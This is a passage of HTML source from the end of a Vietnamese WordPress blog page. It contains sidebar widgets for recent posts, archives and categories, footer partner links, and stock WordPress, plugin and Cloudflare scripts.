						<div class="widget-container">
		<ul>
											<li>
					<a href="https://seoquangcao.com/blog/truong-nao-day-nghe-cong-nghe-o-to-nghe-an/">Trường Nào Dạy Nghề Công Nghệ Ô Tô Tại Nghệ An Uy Tín?</a>
									</li>
											<li>
					<a href="https://seoquangcao.com/giao-duc/hoc-nghe-thiet-ke-do-hoa-tai-nghe-an/">Học Nghề Thiết Kế Đồ Họa Ở Đâu Tại Nghệ An?</a>
									</li>
											<li>
					<a href="https://seoquangcao.com/blog/dr-choice-dieu-tri-seo-loi-hieu-qua-khong/">Dr. Choice Clinic: Có thật sự hiệu quả với sẹo lồi? Review chi tiết!</a>
									</li>
											<li>
					<a href="https://seoquangcao.com/dich-vu/dr-choice-clinic-tri-tham-nach-ben-uy-tin/">Dr. Choice Clinic trị thâm nách/bẹn có tốt uy tin?</a>
									</li>
											<li>
					<a href="https://seoquangcao.com/blog/co-nen-hoc-nghe-han-tai-nghe-an/">Có Nên Học Nghề Hàn Tai Nghệ An?</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="archives-60002" class="widget widget_archive"><div class="widget-top"><h4>Lưu trữ</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-60002">Lưu trữ</label>
		<select id="archives-dropdown-60002" name="archive-dropdown">
			
			<option value="">Chọn tháng</option>
				<option value='https://seoquangcao.com/2025/07/'> Tháng 7 2025 </option>
	<option value='https://seoquangcao.com/2025/06/'> Tháng 6 2025 </option>
	<option value='https://seoquangcao.com/2025/05/'> Tháng 5 2025 </option>
	<option value='https://seoquangcao.com/2025/04/'> Tháng 4 2025 </option>
	<option value='https://seoquangcao.com/2025/03/'> Tháng 3 2025 </option>
	<option value='https://seoquangcao.com/2024/12/'> Tháng 12 2024 </option>
	<option value='https://seoquangcao.com/2024/11/'> Tháng mười một 2024 </option>
	<option value='https://seoquangcao.com/2024/10/'> Tháng 10 2024 </option>
	<option value='https://seoquangcao.com/2024/09/'> Tháng 9 2024 </option>
	<option value='https://seoquangcao.com/2024/08/'> Tháng 8 2024 </option>
	<option value='https://seoquangcao.com/2024/07/'> Tháng 7 2024 </option>
	<option value='https://seoquangcao.com/2024/05/'> Tháng 5 2024 </option>
	<option value='https://seoquangcao.com/2024/03/'> Tháng 3 2024 </option>
	<option value='https://seoquangcao.com/2024/02/'> Tháng 2 2024 </option>
	<option value='https://seoquangcao.com/2024/01/'> Tháng 1 2024 </option>
	<option value='https://seoquangcao.com/2023/12/'> Tháng 12 2023 </option>
	<option value='https://seoquangcao.com/2023/11/'> Tháng mười một 2023 </option>
	<option value='https://seoquangcao.com/2023/10/'> Tháng 10 2023 </option>
	<option value='https://seoquangcao.com/2023/08/'> Tháng 8 2023 </option>
	<option value='https://seoquangcao.com/2023/07/'> Tháng 7 2023 </option>
	<option value='https://seoquangcao.com/2023/06/'> Tháng 6 2023 </option>
	<option value='https://seoquangcao.com/2023/05/'> Tháng 5 2023 </option>
	<option value='https://seoquangcao.com/2023/04/'> Tháng 4 2023 </option>
	<option value='https://seoquangcao.com/2023/03/'> Tháng 3 2023 </option>
	<option value='https://seoquangcao.com/2023/02/'> Tháng 2 2023 </option>
	<option value='https://seoquangcao.com/2023/01/'> Tháng 1 2023 </option>
	<option value='https://seoquangcao.com/2022/12/'> Tháng 12 2022 </option>
	<option value='https://seoquangcao.com/2022/11/'> Tháng mười một 2022 </option>
	<option value='https://seoquangcao.com/2022/10/'> Tháng 10 2022 </option>
	<option value='https://seoquangcao.com/2022/09/'> Tháng 9 2022 </option>
	<option value='https://seoquangcao.com/2022/08/'> Tháng 8 2022 </option>
	<option value='https://seoquangcao.com/2022/07/'> Tháng 7 2022 </option>
	<option value='https://seoquangcao.com/2022/06/'> Tháng 6 2022 </option>
	<option value='https://seoquangcao.com/2022/05/'> Tháng 5 2022 </option>
	<option value='https://seoquangcao.com/2022/04/'> Tháng 4 2022 </option>
	<option value='https://seoquangcao.com/2022/03/'> Tháng 3 2022 </option>
	<option value='https://seoquangcao.com/2021/10/'> Tháng 10 2021 </option>
	<option value='https://seoquangcao.com/2021/07/'> Tháng 7 2021 </option>
	<option value='https://seoquangcao.com/2021/06/'> Tháng 6 2021 </option>
	<option value='https://seoquangcao.com/2021/05/'> Tháng 5 2021 </option>
	<option value='https://seoquangcao.com/2021/04/'> Tháng 4 2021 </option>
	<option value='https://seoquangcao.com/2021/03/'> Tháng 3 2021 </option>
	<option value='https://seoquangcao.com/2020/10/'> Tháng 10 2020 </option>
	<option value='https://seoquangcao.com/2020/09/'> Tháng 9 2020 </option>
	<option value='https://seoquangcao.com/2020/08/'> Tháng 8 2020 </option>
	<option value='https://seoquangcao.com/2020/07/'> Tháng 7 2020 </option>
	<option value='https://seoquangcao.com/2020/05/'> Tháng 5 2020 </option>
	<option value='https://seoquangcao.com/2017/12/'> Tháng 12 2017 </option>
	<option value='https://seoquangcao.com/2017/09/'> Tháng 9 2017 </option>
	<option value='https://seoquangcao.com/2017/06/'> Tháng 6 2017 </option>
	<option value='https://seoquangcao.com/2017/01/'> Tháng 1 2017 </option>
	<option value='https://seoquangcao.com/2016/12/'> Tháng 12 2016 </option>
	<option value='https://seoquangcao.com/2016/05/'> Tháng 5 2016 </option>
	<option value='https://seoquangcao.com/2016/04/'> Tháng 4 2016 </option>
	<option value='https://seoquangcao.com/2015/10/'> Tháng 10 2015 </option>
	<option value='https://seoquangcao.com/2015/06/'> Tháng 6 2015 </option>
	<option value='https://seoquangcao.com/2015/04/'> Tháng 4 2015 </option>
	<option value='https://seoquangcao.com/2015/03/'> Tháng 3 2015 </option>
	<option value='https://seoquangcao.com/2015/01/'> Tháng 1 2015 </option>
	<option value='https://seoquangcao.com/2014/12/'> Tháng 12 2014 </option>
	<option value='https://seoquangcao.com/2014/11/'> Tháng mười một 2014 </option>
	<option value='https://seoquangcao.com/2014/10/'> Tháng 10 2014 </option>
	<option value='https://seoquangcao.com/2014/09/'> Tháng 9 2014 </option>
	<option value='https://seoquangcao.com/2014/02/'> Tháng 2 2014 </option>
	<option value='https://seoquangcao.com/2014/01/'> Tháng 1 2014 </option>
	<option value='https://seoquangcao.com/2013/12/'> Tháng 12 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-60002" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /--><div id="categories-60002" class="widget widget_categories"><div class="widget-top"><h4>Danh mục</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://seoquangcao.com" method="get"><label class="screen-reader-text" for="cat">Danh mục</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Chọn danh mục</option>
	<option class="level-0" value="18726">blog</option>
	<option class="level-0" value="18658">Dịch Vụ</option>
	<option class="level-0" value="18688">Đồ Công Nghệ</option>
	<option class="level-0" value="18664">Đồ dùng gia đình</option>
	<option class="level-0" value="18659">Giáo Dục</option>
	<option class="level-0" value="18657">Làm Đẹp</option>
	<option class="level-0" value="18660">Nội Thất &#8211; Xây Dựng</option>
	<option class="level-0" value="18661">Sức Khỏe</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-2c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-9" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">Liên kết hữu ích: <a href="https://mystichouse.vn/" title="shop bài tarot">Shop tarot</a> | <a href="https://idichthuat.com/dich-vu-dich-thuat-tai-lieu-van-ban-anh-viet-gia-re/" title="dịch thuật anh việt">Dịch thuật anh việt</a> | <a href="https://dathangtaobao.vn/" title="Order đặt mua hàng taobao giá rẻ nhất">Đặt hàng taobao giá rẻ</a></div>
		</div></div><!-- .widget /--><div id="text-60002" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Disclaimer</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><p>Trang Website Demo Với Mục Đích Thử Nghiệm. Tất Cả Các Hình Ảnh Và Nội Dung Đều Được Trích Từ Nguồn Tác Giả</p>
</div>
		</div></div><!-- .widget /-->		</div>
	
	

			<div id="footer-third" class="footer-widgets-box">
					</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seoquangcao/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><script type="text/javascript" src="https://seoquangcao.com/wp-content/plugins/honeypot/includes/js/wpa.js" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"oeljhp5323","wpa_field_value":202049,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://seoquangcao.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://seoquangcao.com/wp-content/themes/seoquangcao/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://seoquangcao.com/wp-content/themes/seoquangcao/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seoquangcao.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seoquangcao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dadbc855b5ce41ff9a4fdbc0ee144baf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>